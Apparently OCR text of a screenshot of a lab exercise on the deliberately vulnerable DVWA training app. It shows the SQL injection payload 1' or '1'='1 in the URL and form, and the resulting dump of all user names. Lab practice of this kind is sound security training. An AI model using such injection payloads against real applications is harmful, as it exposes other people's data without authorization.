 應用程式 位置 系統 4月12日(四) 14:49
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
IOTSecurity/IOT_se... Vulnerability: SQL I...
172.20.168.68/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
Vulnerability: SQL Injecti... ksu@ksu-desktop: /var/l...